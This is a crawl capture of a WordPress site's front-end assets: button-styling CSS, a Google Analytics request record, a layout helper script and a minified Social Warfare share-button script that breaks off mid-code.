.ont-btn-default.active.focus,
.open > .dropdown-toggle.ont-btn-default.focus {
    color: #333!important;
    background-color: #d4d4d4!important;
    border-color: #8c8c8c!important;
}
.ont-btn-default:active,
.ont-btn-default.active,
.open > .dropdown-toggle.ont-btn-default {
    background-image: none!important;
}
.ont-btn-default.disabled:hover,
.ont-btn-default[disabled]:hover,
fieldset[disabled] .ont-btn-default:hover,
.ont-btn-default.disabled:focus,
.ont-btn-default[disabled]:focus,
fieldset[disabled] .ont-btn-default:focus,
.ont-btn-default.disabled.focus,
.ont-btn-default[disabled].focus,
fieldset[disabled] .ont-btn-default.focus {
    background-color: #fff!important;
    border-color: #ccc!important;
}
.ont-btn-default .badge {
    color: #fff!important;
    background-color: #333!important;
}

.ont-btn-primary {
    color: #fff!important;
    background-color: #337ab7!important;
    border-color: #2e6da4!important;
}
.ont-btn-primary:focus,
.ont-btn-primary.focus {
    color: #fff!important;
    background-color: #286090!important;
    border-color: #122b40!important;
}
.ont-btn-primary:hover {
    color: #fff!important;
    background-color: #286090!important;
    border-color: #204d74!important;
}
.ont-btn-primary:active,
.ont-btn-primary.active,
.open > .dropdown-toggle.ont-btn-primary {
    color: #fff!important;
    background-color: #286090!important;
    border-color: #204d74!important;
}
.ont-btn-primary:active:hover,
.ont-btn-primary.active:hover,
.open > .dropdown-toggle.ont-btn-primary:hover,
.ont-btn-primary:active:focus,
.ont-btn-primary.active:focus,
.open > .dropdown-toggle.ont-btn-primary:focus,
.ont-btn-primary:active.focus,
.ont-btn-primary.active.focus,
.open > .dropdown-toggle.ont-btn-primary.focus {
    color: #fff!important;
    background-color: #204d74!important;
    border-color: #122b40!important;
}
.ont-btn-primary:active,
.ont-btn-primary.active,
.open > .dropdown-toggle.ont-btn-primary {
    background-image: none!important;
}
.ont-btn-primary.disabled:hover,
.ont-btn-primary[disabled]:hover,
fieldset[disabled] .ont-btn-primary:hover,
.ont-btn-primary.disabled:focus,
.ont-btn-primary[disabled]:focus,
fieldset[disabled] .ont-btn-primary:focus,
.ont-btn-primary.disabled.focus,
.ont-btn-primary[disabled].focus,
fieldset[disabled] .ont-btn-primary.focus {
    background-color: #337ab7!important;
    border-color: #2e6da4!important;
}
.ont-btn-primary .badge {
    color: #337ab7!important;
    background-color: #fff!important;
}
.ont-btn-success {
    color: #fff!important;
    background-color: #5cb85c!important;
    border-color: #4cae4c!important;
}
.ont-btn-success:focus,
.ont-btn-success.focus {
    color: #fff!important;
    background-color: #449d44!important;
    border-color: #255625!important;
}
.ont-btn-success:hover {
    color: #fff!important;
    background-color: #449d44!important;
    border-color: #398439!important;
}
.ont-btn-success:active,
.ont-btn-success.active,
.open > .dropdown-toggle.ont-btn-success {
    color: #fff!important;
    background-color: #449d44!important;
    border-color: #398439!important;
}
.ont-btn-success:active:hover,
.ont-btn-success.active:hover,
.open > .dropdown-toggle.ont-btn-success:hover,
.ont-btn-success:active:focus,
.ont-btn-success.active:focus,
.open > .dropdown-toggle.ont-btn-success:focus,
.ont-btn-success:active.focus,
.ont-btn-success.active.focus,
.open > .dropdown-toggle.ont-btn-success.focus {
    color: #fff!important;
    background-color: #398439!important;
    border-color: #255625!important;
}
.ont-btn-success:active,
.ont-btn-success.active,
.open > .dropdown-toggle.ont-btn-success {
    background-image: none!important;
}
.ont-btn-success.disabled:hover,
.ont-btn-success[disabled]:hover,
fieldset[disabled] .ont-btn-success:hover,
.ont-btn-success.disabled:focus,
.ont-btn-success[disabled]:focus,
fieldset[disabled] .ont-btn-success:focus,
.ont-btn-success.disabled.focus,
.ont-btn-success[disabled].focus,
fieldset[disabled] .ont-btn-success.focus {
    background-color: #5cb85c!important;
    border-color: #4cae4c!important;
}
.ont-btn-success .badge {
    color: #5cb85c!important;
    background-color: #fff!important;
}
.ont-btn-info {
    color: #fff!important;
    background-color: #5bc0de!important;
    border-color: #46b8da!important;
}
.ont-btn-info:focus,
.ont-btn-info.focus {
    color: #fff!important;
    background-color: #31b0d5!important;
    border-color: #1b6d85!important;
}
.ont-btn-info:hover {
    color: #fff!important;
    background-color: #31b0d5!important;
    border-color: #269abc!important;
}
.ont-btn-info:active,
.ont-btn-info.active,
.open > .dropdown-toggle.ont-btn-info {
    color: #fff!important;
    background-color: #31b0d5!important;
    border-color: #269abc!important;
}
.ont-btn-info:active:hover,
.ont-btn-info.active:hover,
.open > .dropdown-toggle.ont-btn-info:hover,
.ont-btn-info:active:focus,
.ont-btn-info.active:focus,
.open > .dropdown-toggle.ont-btn-info:focus,
.ont-btn-info:active.focus,
.ont-btn-info.active.focus,
.open > .dropdown-toggle.ont-btn-info.focus {
    color: #fff!important;
    background-color: #269abc!important;
    border-color: #1b6d85!important;
}
.ont-btn-info:active,
.ont-btn-info.active,
.open > .dropdown-toggle.ont-btn-info {
    background-image: none!important;
}
.ont-btn-info.disabled:hover,
.ont-btn-info[disabled]:hover,
fieldset[disabled] .ont-btn-info:hover,
.ont-btn-info.disabled:focus,
.ont-btn-info[disabled]:focus,
fieldset[disabled] .ont-btn-info:focus,
.ont-btn-info.disabled.focus,
.ont-btn-info[disabled].focus,
fieldset[disabled] .ont-btn-info.focus {
    background-color: #5bc0de!important;
    border-color: #46b8da!important;
}
.ont-btn-info .badge {
    color: #5bc0de!important;
    background-color: #fff!important;
}
.ont-btn-warning {
    color: #fff!important;
    background-color: #f0ad4e!important;
    border-color: #eea236!important;
}
.ont-btn-warning:focus,
.ont-btn-warning.focus {
    color: #fff!important;
    background-color: #ec971f!important;
    border-color: #985f0d!important;
}
.ont-btn-warning:hover {
    color: #fff!important;
    background-color: #ec971f!important;
    border-color: #d58512!important;
}
.ont-btn-warning:active,
.ont-btn-warning.active,
.open > .dropdown-toggle.ont-btn-warning {
    color: #fff!important;
    background-color: #ec971f!important;
    border-color: #d58512!important;
}
.ont-btn-warning:active:hover,
.ont-btn-warning.active:hover,
.open > .dropdown-toggle.ont-btn-warning:hover,
.ont-btn-warning:active:focus,
.ont-btn-warning.active:focus,
.open > .dropdown-toggle.ont-btn-warning:focus,
.ont-btn-warning:active.focus,
.ont-btn-warning.active.focus,
.open > .dropdown-toggle.ont-btn-warning.focus {
    color: #fff!important;
    background-color: #d58512!important;
    border-color: #985f0d!important;
}
.ont-btn-warning:active,
.ont-btn-warning.active,
.open > .dropdown-toggle.ont-btn-warning {
    background-image: none!important;
}
.ont-btn-warning.disabled:hover,
.ont-btn-warning[disabled]:hover,
fieldset[disabled] .ont-btn-warning:hover,
.ont-btn-warning.disabled:focus,
.ont-btn-warning[disabled]:focus,
fieldset[disabled] .ont-btn-warning:focus,
.ont-btn-warning.disabled.focus,
.ont-btn-warning[disabled].focus,
fieldset[disabled] .ont-btn-warning.focus {
    background-color: #f0ad4e!important;
    border-color: #eea236!important;
}
.ont-btn-warning .badge {
    color: #f0ad4e!important;
    background-color: #fff!important;
}
.ont-btn-danger {
    color: #fff!important;
    background-color: #d9534f!important;
    border-color: #d43f3a!important;
}
.ont-btn-danger:focus,
.ont-btn-danger.focus {
    color: #fff!important;
    background-color: #c9302c!important;
    border-color: #761c19!important;
}
.ont-btn-danger:hover {
    color: #fff!important;
    background-color: #c9302c!important;
    border-color: #ac2925!important;
}
.ont-btn-danger:active,
.ont-btn-danger.active,
.open > .dropdown-toggle.ont-btn-danger {
    color: #fff!important;
    background-color: #c9302c!important;
    border-color: #ac2925!important;
}
.ont-btn-danger:active:hover,
.ont-btn-danger.active:hover,
.open > .dropdown-toggle.ont-btn-danger:hover,
.ont-btn-danger:active:focus,
.ont-btn-danger.active:focus,
.open > .dropdown-toggle.ont-btn-danger:focus,
.ont-btn-danger:active.focus,
.ont-btn-danger.active.focus,
.open > .dropdown-toggle.ont-btn-danger.focus {
    color: #fff!important;
    background-color: #ac2925!important;
    border-color: #761c19!important;
}
.ont-btn-danger:active,
.ont-btn-danger.active,
.open > .dropdown-toggle.ont-btn-danger {
    background-image: none!important;
}
.ont-btn-danger.disabled:hover,
.ont-btn-danger[disabled]:hover,
fieldset[disabled] .ont-btn-danger:hover,
.ont-btn-danger.disabled:focus,
.ont-btn-danger[disabled]:focus,
fieldset[disabled] .ont-btn-danger:focus,
.ont-btn-danger.disabled.focus,
.ont-btn-danger[disabled].focus,
fieldset[disabled] .ont-btn-danger.focus {
    background-color: #d9534f!important;
    border-color: #d43f3a!important;
}
.ont-btn-danger .badge {
    color: #d9534f!important;
    background-color: #fff!important;
}
.ont-btn-link {
    font-weight: normal!important;
    color: #337ab7!important;
    border-radius: 0!important;
}
.ont-btn-link,
.ont-btn-link:active,
.ont-btn-link.active,
.ont-btn-link[disabled],
fieldset[disabled] .ont-btn-link {
    background-color: transparent!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.ont-btn-link,
.ont-btn-link:hover,
.ont-btn-link:focus,
.ont-btn-link:active {
    border-color: transparent!important;
}
.ont-btn-link:hover,
.ont-btn-link:focus {
    color: #23527c!important;
    text-decoration: underline!important;
    background-color: transparent!important;
}
.ont-btn-link[disabled]:hover,
fieldset[disabled] .ont-btn-link:hover,
.ont-btn-link[disabled]:focus,
fieldset[disabled] .ont-btn-link:focus {
    color: #777!important;
    text-decoration: none!important;
}
.ont-btn-lg,
.ont-btn-group-lg > .ont-btn {
    padding: 10px 16px!important;
    font-size: 18px!important;
    line-height: 1.3333333!important;
    border-radius: 6px!important;
}
.ont-btn-sm,
.ont-btn-group-sm > .ont-btn {
    padding: 5px 10px!important;
    font-size: 12px!important;
    line-height: 1.5!important;
    border-radius: 3px!important;
}
.ont-btn-xs,
.ont-btn-group-xs > .ont-btn {
    padding: 1px 5px!important;
    font-size: 12px!important;
    line-height: 1.5!important;
    border-radius: 3px!important;
}
.ont-btn-block {
    display: block!important;
    width: 100%!important;
}
.ont-btn-block + .ont-btn-block {
    margin-top: 5px!important;
}
input[type="submit"].ont-btn-block,
input[type="reset"].ont-btn-block,
input[type="button"].ont-btn-block {
    width: 100%!important;
}
.ont-btn-group,
.ont-btn-group-vertical {
    position: relative!important;
    display: inline-block!important;
    vertical-align: middle!important;
}
.ont-btn-group > .ont-btn,
.ont-btn-group-vertical > .ont-btn {
    position: relative!important;
    float: left!important;
}
.ont-btn-group > .ont-btn:hover,
.ont-btn-group-vertical > .ont-btn:hover,
.ont-btn-group > .ont-btn:focus,
.ont-btn-group-vertical > .ont-btn:focus,
.ont-btn-group > .ont-btn:active,
.ont-btn-group-vertical > .ont-btn:active,
.ont-btn-group > .ont-btn.active,
.ont-btn-group-vertical > .ont-btn.active {
    z-index: 2!important;
}
.ont-btn-group .ont-btn + .ont-btn,
.ont-btn-group .ont-btn + .ont-btn-group,
.ont-btn-group .ont-btn-group + .ont-btn,
.ont-btn-group .ont-btn-group + .ont-btn-group {
    margin-left: -1px!important;
}
.ont-btn-toolbar {
    margin-left: -5px!important;
}
.ont-btn-toolbar .ont-btn,
.ont-btn-toolbar .ont-btn-group,
.ont-btn-toolbar .input-group {
    float: left!important;
}
.ont-btn-toolbar > .ont-btn,
.ont-btn-toolbar > .ont-btn-group,
.ont-btn-toolbar > .input-group {
    margin-left: 5px!important;
}
.ont-btn-group > .ont-btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0!important;
}
.ont-btn-group > .ont-btn:first-child {
    margin-left: 0!important;
}
.ont-btn-group > .ont-btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0!important;
    border-bottom-right-radius: 0!important;
}
.ont-btn-group > .ont-btn:last-child:not(:first-child),
.ont-btn-group > .dropdown-toggle:not(:first-child) {
    border-top-left-radius: 0!important;
    border-bottom-left-radius: 0!important;
}
.ont-btn-group > .ont-btn-group {
    float: left!important;
}
.ont-btn-group > .ont-btn-group:not(:first-child):not(:last-child) > .ont-btn {
    border-radius: 0!important;
}
.ont-btn-group > .ont-btn-group:first-child:not(:last-child) > .ont-btn:last-child,
.ont-btn-group > .ont-btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-top-right-radius: 0!important;
    border-bottom-right-radius: 0!important;
}
.ont-btn-group > .ont-btn-group:last-child:not(:first-child) > .ont-btn:first-child {
    border-top-left-radius: 0!important;
    border-bottom-left-radius: 0!important;
}
.ont-btn-group .dropdown-toggle:active,
.ont-btn-group.open .dropdown-toggle {
    outline: 0!important;
}
.ont-btn-group > .ont-btn + .dropdown-toggle {
    padding-right: 8px!important;
    padding-left: 8px!important;
}
.ont-btn-group > .ont-btn-lg + .dropdown-toggle {
    padding-right: 12px!important;
    padding-left: 12px!important;
}
.ont-btn-group.open .dropdown-toggle {
    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)!important;
    box-shadow: inset 0 3px 5px rgba(0, 0, 0, .125)!important;
}
.ont-btn-group.open .dropdown-toggle.ont-btn-link {
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.ont-btn .caret {
    margin-left: 0!important;
}
.ont-btn-lg .caret {
    border-width: 5px 5px 0!important;
    border-bottom-width: 0!important;
}
.dropup .ont-btn-lg .caret {
    border-width: 0 5px 5px!important;
}
.ont-btn-group-vertical > .ont-btn,
.ont-btn-group-vertical > .ont-btn-group,
.ont-btn-group-vertical > .ont-btn-group > .ont-btn {
    display: block!important;
    float: none!important;
    width: 100%!important;
    max-width: 100%!important;
}
.ont-btn-group-vertical > .ont-btn-group > .ont-btn {
    float: none!important;
}
.ont-btn-group-vertical > .ont-btn + .ont-btn,
.ont-btn-group-vertical > .ont-btn + .ont-btn-group,
.ont-btn-group-vertical > .ont-btn-group + .ont-btn,
.ont-btn-group-vertical > .ont-btn-group + .ont-btn-group {
    margin-top: -1px!important;
    margin-left: 0!important;
}
.ont-btn-group-vertical > .ont-btn:not(:first-child):not(:last-child) {
    border-radius: 0!important;
}
.ont-btn-group-vertical > .ont-btn:first-child:not(:last-child) {
    border-top-right-radius: 4px!important;
    border-bottom-right-radius: 0!important;
    border-bottom-left-radius: 0!important;
}
.ont-btn-group-vertical > .ont-btn:last-child:not(:first-child) {
    border-top-left-radius: 0!important;
    border-top-right-radius: 0!important;
    border-bottom-left-radius: 4px!important;
}
.ont-btn-group-vertical > .ont-btn-group:not(:first-child):not(:last-child) > .ont-btn {
    border-radius: 0!important;
}
.ont-btn-group-vertical > .ont-btn-group:first-child:not(:last-child) > .ont-btn:last-child,
.ont-btn-group-vertical > .ont-btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0!important;
    border-bottom-left-radius: 0!important;
}
.ont-btn-group-vertical > .ont-btn-group:last-child:not(:first-child) > .ont-btn:first-child {
    border-top-left-radius: 0!important;
    border-top-right-radius: 0!important;
}
.ont-btn-group-justified {
    display: table!important;
    width: 100%!important;
    table-layout: fixed!important;
    border-collapse: separate!important;
}
.ont-btn-group-justified > .ont-btn,
.ont-btn-group-justified > .ont-btn-group {
    display: table-cell!important;
    float: none!important;
    width: 1%!important;
}
.ont-btn-group-justified > .ont-btn-group .ont-btn {
    width: 100%!important;
}
.ont-btn-group-justified > .ont-btn-group .dropdown-menu {
    left: auto!important;
}
[data-toggle="buttons"] > .ont-btn input[type="radio"],
[data-toggle="buttons"] > .ont-btn-group > .ont-btn input[type="radio"],
[data-toggle="buttons"] > .ont-btn input[type="checkbox"],
[data-toggle="buttons"] > .ont-btn-group > .ont-btn input[type="checkbox"] {
    position: absolute!important;
    clip: rect(0, 0, 0, 0)!important;
    pointer-events: none!important;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0!important;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-ont-btn:first-child > .ont-btn,
.input-group-ont-btn:first-child > .ont-btn-group > .ont-btn,
.input-group-ont-btn:first-child > .dropdown-toggle,
.input-group-ont-btn:last-child > .ont-btn:not(:last-child):not(.dropdown-toggle),
.input-group-ont-btn:last-child > .ont-btn-group:not(:last-child) > .ont-btn {
    border-top-right-radius: 0!important;
    border-bottom-right-radius: 0!important;
}
.input-group-addon:first-child {
    border-right: 0!important;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-ont-btn:last-child > .ont-btn,
.input-group-ont-btn:last-child > .ont-btn-group > .ont-btn,
.input-group-ont-btn:last-child > .dropdown-toggle,
.input-group-ont-btn:first-child > .ont-btn:not(:first-child),
.input-group-ont-btn:first-child > .ont-btn-group:not(:first-child) > .ont-btn {
    border-top-left-radius: 0!important;
    border-bottom-left-radius: 0!important;
}
.input-group-addon:last-child {
    border-left: 0!important;
}
.input-group-ont-btn {
    position: relative!important;
    font-size: 0!important;
    white-space: nowrap!important;
}
.input-group-ont-btn > .ont-btn {
    position: relative!important;
}
.input-group-ont-btn > .ont-btn + .ont-btn {
    margin-left: -1px!important;
}
.input-group-ont-btn > .ont-btn:hover,
.input-group-ont-btn > .ont-btn:focus,
.input-group-ont-btn > .ont-btn:active {
    z-index: 2!important;
}
.input-group-ont-btn:first-child > .ont-btn,
.input-group-ont-btn:first-child > .ont-btn-group {
    margin-right: -1px!important;
}
.input-group-ont-btn:last-child > .ont-btn,
.input-group-ont-btn:last-child > .ont-btn-group {
    z-index: 2!important;
    margin-left: -1px!important;
}
.navbar-form .radio label,
.navbar-form .checkbox label {
    padding-left: 0!important;
}
label.ont-btn{width:auto!important;min-width:60px!important;}
.ont-btn-xxs{padding:0!important;border:none!important;}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1849161585&t=pageview&_s=1&dl=http%3A%2F%2Ficodigit.fr%2Finsurtech%2Fdigital-risks%2F&ul=en-us%40posix&dt=Digital%20Risks%20%7C%20iCodigit&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=115613223&gjid=1126607959&cid=616501309.1763171749&tid=UA-107209405-1&_gid=1938329256.1763171749&_r=1&_slc=1&z=694906027
body_size: -449
content:
2,cG-2DFZTN80P3

--- FILE ---
content_type: application/x-javascript
request_url: http://icodigit.fr/wp-content/cache/minify/06a76.js
body_size: 796
content:
var DDLayout=DDLayout||{};jQuery(document).ready(function(){var video_embed=new DDLayout.EmbeddedManager(),menu_fix=new DDLayout.DropDownMenuFix();tabs=new DDLayout.TabsHandler();});DDLayout.EmbeddedManager=function()
{var self=this;self.framework=DDLayout_fe_settings.DDL_JS.css_framework;self.init=function()
{if(self.hasOwnProperty(self.framework))self[self.framework]();};self['bootstrap-2']=function()
{jQuery("[class*='span'] video,iframe,.wp-video").each(function(){var span=jQuery(this).closest("[class*='span']");if(span.length>0)
{self.ddl_fit_videos_to_cell_size(jQuery(this),span);}});};self['bootstrap-3']=function()
{jQuery("[class*='col-sm-'] video,iframe,.wp-video").each(function(){var span=jQuery(this).closest("[class*='col-sm-']");if(span.length>0)
{self.ddl_fit_videos_to_cell_size(jQuery(this),span);}});};self.ddl_fit_videos_to_cell_size=function(element,span){var iframe_right=jQuery(element).offset().left+jQuery(element).width(),span_right=span.offset().left+span.width();if(iframe_right!==span_right){var diff=iframe_right-span_right,new_iframe_width=jQuery(element).width()-diff,scale=new_iframe_width/jQuery(element).width();if(jQuery(element).attr('width')){jQuery(element).attr('width','100%');}else{jQuery(element).width('100%');}
jQuery(element).attr('height',jQuery(element).height()*scale);}};self.init();};DDLayout.DropDownMenuFix=function()
{var self=this;self.css_framework=DDLayout_fe_settings.DDL_JS.css_framework;self.init=function()
{if(self.css_framework=='bootstrap-3')
{self.fixClickOnSubmenu();}};self.fixClickOnSubmenu=function()
{jQuery('ul.dropdown-menu [data-toggle=dropdown]').on('click',function(event){event.preventDefault();event.stopPropagation();jQuery('ul.dropdown-menu [data-toggle=dropdown]').parent().removeClass('open');jQuery(this).parent().addClass('open');var menu=jQuery(this).parent().find("ul");var menupos=jQuery(menu).offset();if(menupos.left+menu.width()>jQuery(window).width()){var newpos=-jQuery(menu).width();menu.css({left:newpos});}else{var newpos=jQuery(this).parent().width();menu.css({left:newpos});}});};self.init();};DDLayout.TabsHandler=function(){var self=this,$disabled;self.init=function(){$disabled=jQuery('ul.nav li.disabled a');self.handle_disabled_link();};self.handle_disabled_link=function(){$disabled.on('click',function(event){event.stopImmediatePropagation();return false;});};self.init();};

--- FILE ---
content_type: application/x-javascript
request_url: http://icodigit.fr/wp-content/cache/minify/7dca8.js
body_size: 3555
content:
window.socialWarfare=window.socialWarfare||{},function(a,e){"use strict";if("function"!=typeof e){if("function"!=typeof jQuery)return void console.log("Social Warfare requires jQuery, or $ as an alias of jQuery. Please make sure your theme provides access to jQuery before activating Social Warfare.");var e=jQuery}socialWarfare.paddingTop=parseInt(e("body").css("padding-top")),socialWarfare.paddingBottom=parseInt(e("body").css("padding-bottom")),socialWarfare.initPlugin=function(){if(e("body").css({paddingTop:socialWarfare.paddingTop,paddingBottom:socialWarfare.paddingBottom}),socialWarfare.establishPanels(),socialWarfare.establishBreakpoint(),socialWarfare.panels.staticHorizontal||socialWarfare.panels.floatingSide||socialWarfare.panels.floatingHorizontal){socialWarfare.createFloatHorizontalPanel(),socialWarfare.positionFloatSidePanel(),socialWarfare.activateHoverStates(),socialWarfare.handleButtonClicks(),socialWarfare.updateFloatingButtons(),setTimeout(function(){socialWarfare.checkListeners(0,5)},2e3);var t=Date.now();e(a).scroll(function(){t+50-Date.now()<0&&(socialWarfare.updateFloatingButtons(),t=Date.now())})}};var t;socialWarfare.onWindowResize=function(){clearTimeout(t),t=setTimeout(socialWarfare.initPlugin,100)},socialWarfare.establishPanels=function(){return socialWarfare.panels={staticHorizontal:null,floatingSide:null,floatingHorizontal:null},socialWarfare.panels.staticHorizontal=e(".swp_social_panel").not(".swp_social_panelSide"),socialWarfare.panels.floatingSide=e(".swp_social_panelSide"),socialWarfare.panels},socialWarfare.activateHoverStates=function(){socialWarfare.trigger("pre_activate_buttons"),e(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer").on("mouseenter",function(){if(!e(this).hasClass("swp_nohover")){socialWarfare.resetStaticPanel();var a=e(this).find(".swp_share").outerWidth(),t=e(this).find("i.sw").outerWidth(),i=e(this).width(),o=1+(a+35)/i;e(this).find(".iconFiller").width(a+t+25+"px"),e(this).css("flex",o+" 1 0%")}}),e(".swp_social_panel:not(.swp_social_panelSide)").on("mouseleave",socialWarfare.resetStaticPanel)},socialWarfare.resetStaticPanel=function(){e(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:not(.swp_nohover) .iconFiller").removeAttr("style"),e(".swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:not(.swp_nohover)").removeAttr("style")},socialWarfare.handleButtonClicks=function(){e(".nc_tweet, a.swp_CTT").off("click"),e(".nc_tweet, a.swp_CTT").on("click",function(t){if(e(this).hasClass("noPop"))return t;if(void 0===e(this).data("link"))return t;t.preventDefault();var i,o,r,s,n,l,c=e(this).data("link").replace("’","'");i=270,o=500,e(this).is(".pinterest, .buffer_link, .flipboard")&&(i=550,o=775),e(this).hasClass("nc_tweet")?l=e(this).parents(".nc_tweetContainer").data("network"):e(this).hasClass("swp_CTT")&&(l="ctt"),r=a.screenY+(a.innerHeight-i)/2,s=a.screenX+(a.innerWidth-o)/2,n="height="+i+",width="+o+",top="+r+",left="+s,a.open(c,l,n),socialWarfare.trackClick(l)})},socialWarfare.createFloatHorizontalPanel=function(){if(socialWarfare.panels.staticHorizontal.length){var a=socialWarfare.panels.staticHorizontal.data("float"),t=socialWarfare.panels.staticHorizontal.data("float-mobile"),i=socialWarfare.panels.staticHorizontal.data("float-color"),o=e('<div class="nc_wrapper swp_floating_horizontal_wrapper" style="background-color:'+i+'"></div>'),r="";e(".nc_wrapper").length&&e(".nc_wrapper").remove(),e(".swp_floating_horizontal_wrapper").length&&e(".swp_floating_horizontal_wrapper").remove(),"top"!=a&&"bottom"!=a&&"top"!=t&&"bottom"!=t||(r=socialWarfare.isMobile()?t:a,o.addClass(r).hide().appendTo("body"),socialWarfare.panels.floatingHorizontal=socialWarfare.panels.staticHorizontal.first().clone(),socialWarfare.panels.floatingHorizontal.addClass("nc_floater").appendTo(o),socialWarfare.updateFloatingHorizontalDimensions(),e(".swp_social_panel .swp_count").css({transition:"padding .1s linear"}))}},socialWarfare.updateFloatingHorizontalDimensions=function(){if(socialWarfare.panels.staticHorizontal.length&&socialWarfare.panels.floatingHorizontal){var a="100%",e=0,t=socialWarfare.panels.staticHorizontal,i=t.parent();i.hasClass("swp-hidden-panel-wrap")&&(i=i.parent()),void 0!==t.offset().left&&(e=t.offset().left),void 0!==t.width()&&(a=t.width()),0==e&&(e=i.offset().left),100!=a&&0!=a||(a=i.width()),socialWarfare.panels.floatingHorizontal.css({width:a,left:e})}},socialWarfare.staticPanelIsVisible=function(){var t=!1,i=e(a).scrollTop();return e(".swp_social_panel").not(".swp_social_panelSide, .nc_floater").each(function(o){var r=e(this).offset();if(void 0!==socialWarfare.floatBeforeContent&&"1"!=socialWarfare.floatBeforeContent){var s=e(".swp-content-locator").parent();0===o&&s.length&&s.offset().top>i+e(a).height()&&(t=!0)}e(this).is(":visible")&&r.top+e(this).height()>i&&r.top<i+e(a).height()&&(t=!0)}),t},socialWarfare.updateFloatingButtons=function(){if(socialWarfare.panels.staticHorizontal.length)var a=socialWarfare.panels.staticHorizontal;else{if(!socialWarfare.panels.floatingSide.length)return;var a=socialWarfare.panels.floatingSide}var t=a.data("float");if(1==socialWarfare.isMobile())var t=a.data("float-mobile");return"none"==t?e(".nc_wrapper, .swp_floating_horizontal_wrapper, .swp_social_panelSide").hide():socialWarfare.isMobile()?(socialWarfare.toggleMobileButtons(),void socialWarfare.toggleFloatingHorizontalPanel()):("right"!=t&&"left"!=t||socialWarfare.toggleFloatingVerticalPanel(),void("bottom"!=t&&"top"!=t||socialWarfare.toggleFloatingHorizontalPanel()))},socialWarfare.toggleMobileButtons=function(){socialWarfare.panels.floatingSide.hide();var a=socialWarfare.staticPanelIsVisible()?"collapse":"visible";e(".nc_wrapper, .swp_floating_horizontal_wrapper").css("visibility",a)},socialWarfare.toggleFloatingVerticalPanel=function(){var a="",e=socialWarfare.panels.floatingSide.data("float"),t=socialWarfare.staticPanelIsVisible(),i="";if(socialWarfare.isMobile())return socialWarfare.panels.floatingSide.hide();socialWarfare.panels.floatingSide&&socialWarfare.panels.floatingSide.length||(t=!0),"slide"==socialWarfare.panels.floatingSide.data("transition")?(a=e,i=t?"-150px":"5px",socialWarfare.panels.floatingSide.css(a,i).show()):t?socialWarfare.panels.floatingSide.css("opacity",1).fadeOut(300).css("opacity",0):socialWarfare.panels.floatingSide.css("opacity",0).fadeIn(300).css("display","flex").css("opacity",1)},socialWarfare.hasReferencePanel=function(){return void 0!==socialWarfare.panels.staticHorizontal&&socialWarfare.panels.staticHorizontal.length>0},socialWarfare.toggleFloatingHorizontalPanel=function(){if(socialWarfare.hasReferencePanel()&&socialWarfare.panels.floatingHorizontal){var a=socialWarfare.panels.floatingHorizontal.first(),t=socialWarfare.isMobile()?e(a).data("float-mobile"):e(a).data("float"),i="bottom"==t?socialWarfare.paddingBottom:socialWarfare.paddingTop,o="padding-"+t;"off"!=t&&(socialWarfare.staticPanelIsVisible()?(e(".nc_wrapper, .swp_floating_horizontal_wrapper").hide(),socialWarfare.isMobile()&&e("#wpadminbar").length&&e("#wpadminbar").css("top",0)):(i+=50,e(".nc_wrapper, .swp_floating_horizontal_wrapper").show(),socialWarfare.isMobile()&&"top"==t&&e("#wpadminbar").length&&e("#wpadminbar").css("top",a.parent().height())),e("body").css(o,i))}},socialWarfare.positionFloatSidePanel=function(){var e,t,i,o=socialWarfare.panels.floatingSide;if(o&&o.length&&!o.hasClass("swp_side_top")&&!o.hasClass("swp_side_bottom")){if(e=o.outerHeight(),t=a.innerHeight,e>t)return o.css("top",0);i=(t-e)/2,o.css("top",i)}},e(a).on("load",function(){"undefined"!=typeof swpPinIt&&swpPinIt.enabled&&socialWarfare.enablePinterestSaveButtons(),a.clearCheckID=0}),socialWarfare.enablePinterestSaveButtons=function(){jQuery("img").on("mouseenter",function(){var a=socialWarfare.findPinterestBrowserSaveButtons();void 0!==a&&a&&socialWarfare.removePinterestBrowserSaveButtons(a)}),e(".swp-content-locator").parent().find("img").each(socialWarfare.renderPinterestSaveButton),e(".sw-pinit .sw-pinit-button").on("click",function(t){t.preventDefault(),a.open(e(this).attr("href"),"Pinterest","width=632,height=253,status=0,toolbar=0,menubar=0,location=1,scrollbars=1"),socialWarfare.trackClick("pin_image")})},socialWarfare.renderPinterestSaveButton=function(){var a,t,i,o,r,s;if(a=e(this),!(void 0!=typeof swpPinIt.disableOnAnchors&&swpPinIt.disableOnAnchors&&e(a).parents().filter("a").length||a.outerHeight()<swpPinIt.minHeight||a.outerWidth()<swpPinIt.minWidth||a.hasClass("no_pin")||a.hasClass("no-pin"))){if(void 0!==swpPinIt.image_source&&swpPinIt.image_source.length){var n=new Image;n.src=swpPinIt.image_source,t=e(n).prop("src")}else a.data("media")?t=a.data("media"):e(this).data("lazy-src")?t=e(this).data("lazy-src"):a[0].src&&(t=a[0].src);t&&void 0!==t&&(void 0!==a.data("pin-description")?i=a.data("pin-description"):"string"==typeof a.data("pin-description")&&swpPinIt.image_description.length?i=swpPinIt.image_description:a.attr("title")?i=a.attr("title"):a.attr("alt")?i=a.attr("alt"):"string"==typeof swpPinIt.post_title&&(i=swpPinIt.post_title),s="http://pinterest.com/pin/create/bookmarklet/?media="+encodeURI(t)+"&url="+encodeURI(document.URL)+"&is_video=false&description="+encodeURIComponent(i),o=a.attr("class"),r=a.attr("style"),a.removeClass().attr("style","").wrap('<div class="sw-pinit" />'),a.after('<a href="'+s+'" class="sw-pinit-button sw-pinit-'+swpPinIt.vLocation+" 